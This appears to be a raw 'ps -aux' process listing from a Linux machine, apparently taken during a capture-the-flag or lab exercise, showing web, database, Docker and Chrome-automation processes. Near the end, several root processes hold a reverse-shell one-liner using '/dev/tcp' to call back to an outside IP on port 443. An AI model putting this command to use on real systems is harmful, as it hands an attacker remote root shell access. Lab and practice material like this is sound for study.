 _laurel      764  0.0  0.1   9944  6012 ?        S<   07:28   0:00 /usr/local/sbin/laurel --config /etc/laurel/config.
root         784  0.0  0.2  51148 11812 ?        Ss   07:28   0:00 /usr/bin/VGAuthService
root         787  0.1  0.2 168584  9676 ?        Ssl  07:28   0:04 /usr/bin/vmtoolsd
root         815  0.0  0.1 101244  5836 ?        Ssl  07:28   0:00 /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.p
message+     823  0.0  0.1   8780  4776 ?        Ss   07:28   0:00 @dbus-daemon --system --address=systemd: --nofork -
root         830  0.0  0.0  82832  3968 ?        Ssl  07:28   0:00 /usr/sbin/irqbalance --foreground
root         831  0.0  0.4  32772 19572 ?        Ss   07:28   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run
root         836  0.0  0.1 234512  6900 ?        Ssl  07:28   0:00 /usr/libexec/polkitd --no-debug
syslog       837  0.0  0.1 222404  6156 ?        Ssl  07:28   0:00 /usr/sbin/rsyslogd -n -iNONE
root         838  0.0  0.1  15372  7352 ?        Ss   07:28   0:00 /lib/systemd/systemd-logind
root         839  0.0  0.3 392604 12660 ?        Ssl  07:28   0:00 /usr/libexec/udisks2/udisksd
root         873  0.0  0.3 317968 12160 ?        Ssl  07:28   0:00 /usr/sbin/ModemManager
root        1163  0.0  0.0   6896  2900 ?        Ss   07:28   0:00 /usr/sbin/cron -f -P
root        1173  0.0  0.1  10340  4028 ?        S    07:28   0:00 /usr/sbin/CRON -f -P
root        1174  0.0  0.1  10340  4028 ?        S    07:28   0:00 /usr/sbin/CRON -f -P
root        1178  0.0  1.1 1800788 46568 ?       Ssl  07:28   0:02 /usr/bin/containerd
root        1196  0.0  0.0   6176  1104 tty1     Ss+  07:28   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
john        1200  0.0  0.0   2892  1056 ?        Ss   07:28   0:00 /bin/sh -c sleep 140 && /home/john/automation/healt
john        1203  0.0  0.0   2892   984 ?        Ss   07:28   0:00 /bin/sh -c sleep 110 && /usr/bin/python3 /home/john
root        1212  0.0  0.2  15432  9252 ?        Ss   07:28   0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 star
root        1213  0.0  0.0  55228  1704 ?        Ss   07:28   0:00 nginx: master process /usr/sbin/nginx -g daemon on;
www-data    1214  0.0  0.1  55896  6436 ?        S    07:28   0:00 nginx: worker process
www-data    1215  0.0  0.1  55896  6452 ?        S    07:28   0:00 nginx: worker process
root        1220  0.0  0.7 225496 29364 ?        Ss   07:28   0:00 /usr/sbin/apache2 -k start
www-data    1221  0.1  0.7 227748 31432 ?        S    07:28   0:03 /usr/sbin/apache2 -k start
www-data    1222  0.0  0.7 227724 29104 ?        S    07:28   0:03 /usr/sbin/apache2 -k start
www-data    1223  0.0  0.7 227764 29260 ?        S    07:28   0:03 /usr/sbin/apache2 -k start
www-data    1224  0.0  0.7 227728 29128 ?        S    07:28   0:02 /usr/sbin/apache2 -k start
www-data    1225  0.0  0.7 301460 31028 ?        S    07:28   0:02 /usr/sbin/apache2 -k start
mysql       1227  0.7 10.3 1818820 411440 ?      Ssl  07:28   0:23 /usr/sbin/mysqld
root        1232  0.0  1.9 2051668 75576 ?       Ssl  07:28   0:00 /usr/bin/dockerd -H fd:// --containerd=/run/contain
proftpd     1233  0.0  0.1  30352  5652 ?        Ss   07:28   0:00 proftpd: (accepting connections)
root        1459  0.0  0.0 1671944 3040 ?        Sl   07:28   0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1
root        1484  0.0  0.3 1238656 12616 ?       Sl   07:28   0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -i
root        1505  0.1  3.2 985924 130544 ?       Ssl  07:28   0:03 node /usr/app/server.js
john        1614  0.0  0.6  33660 24580 ?        S    07:30   0:02 /usr/bin/python3 /home/john/automation/administrati
john        1615  0.3  0.3 33630172 15284 ?      Sl   07:30   0:12 /home/john/automation/chromedriver --port=53281
john        1620  0.0  0.0      0     0 ?        Z    07:30   0:00 [chromedriver] <defunct>
john        1626  0.6  2.8 34011320 112636 ?     Sl   07:30   0:20 /opt/google/chrome/chrome --allow-pre-commit-input
john        1628  0.0  0.0 33575860 3024 ?       Sl   07:30   0:00 /opt/google/chrome/chrome_crashpad_handler --monito
john        1632  0.0  1.4 34112452 56132 ?      S    07:30   0:00 /opt/google/chrome/chrome --type=zygote --no-zygote
john        1633  0.0  1.4 34112456 57068 ?      S    07:30   0:00 /opt/google/chrome/chrome --type=zygote --no-sandbo
john        1647  0.4  2.9 34363096 118524 ?     Sl   07:30   0:13 /opt/google/chrome/chrome --type=gpu-process --no-s
john        1650  0.1  2.1 33900068 86804 ?      Sl   07:30   0:04 /opt/google/chrome/chrome --type=utility --utility-
john        1678  2.9  4.0 1186800244 160916 ?   Sl   07:30   1:32 /opt/google/chrome/chrome --type=renderer --headles
www-data    1688  0.0  0.7 227724 29436 ?        S    07:30   0:03 /usr/sbin/apache2 -k start
www-data    1689  0.0  0.7 227724 29108 ?        S    07:30   0:03 /usr/sbin/apache2 -k start
www-data    1691  0.1  0.7 227724 29096 ?        S    07:30   0:03 /usr/sbin/apache2 -k start
www-data    1692  0.1  0.7 227724 29104 ?        S    07:30   0:03 /usr/sbin/apache2 -k start
www-data    1693  0.1  0.7 227724 29104 ?        S    07:30   0:03 /usr/sbin/apache2 -k start
john        1701  0.0  0.0   7372  3420 ?        S    07:30   0:00 /bin/bash /home/john/automation/healthcheck.sh
root        1928  0.0  0.0      0     0 ?        I    07:39   0:01 [kworker/0:0-mm_percpu_wq]
root        1981  0.0  0.0      0     0 ?        I    07:39   0:01 [kworker/1:0-rcu_par_gp]
root        2559  0.0  0.0      0     0 ?        I    08:02   0:00 [kworker/u256:1-flush-253:0]
root        2712  0.0  0.0      0     0 ?        I    08:09   0:00 [kworker/1:1-mpt_poll_0]
root        2765  0.0  0.0      0     0 ?        I    08:09   0:00 [kworker/0:2-cgroup_destroy]
root        2819  0.0  0.0      0     0 ?        I    08:11   0:00 [kworker/u256:2-events_unbound]
root        2831  0.0  0.0   2392   684 ?        S    08:11   0:00 /bin/sh -c /bin/bash -c "bash -i >& /dev/tcp/10.10.
root        2833  0.0  0.0   3740  2820 ?        S    08:11   0:00 /bin/bash -c bash -i >& /dev/tcp/10.10.14.7/443 0>&
root        2834  0.0  0.0   3872  3248 ?        S    08:11   0:00 bash -i
root        3020  0.0  0.2  17148 10896 ?        Ss   08:19   0:00 sshd: michael [priv]
michael     3023  0.0  0.2  17084  9836 ?        Ss   08:19   0:00 /lib/systemd/systemd --user
michael     3024  0.0  0.0 103880  3836 ?        S    08:19   0:00 (sd-pam)
root        3025  0.0  0.0      0     0 ?        I    08:19   0:00 [kworker/0:1]
michael     3031  0.0  0.2  17148  8048 ?        R    08:19   0:00 sshd: michael@pts/0
michael     3032  0.0  0.1   8704  5416 pts/0    Ss   08:19   0:00 -bash
root        3117  0.0  0.0      0     0 ?        I    08:22   0:00 [kworker/u256:0]
john        3119  0.0  0.0   5772  1048 ?        S    08:22   0:00 sleep 60
michael     3124  0.0  0.0  10336  3768 pts/0    R+   08:22   0:00 ps -aux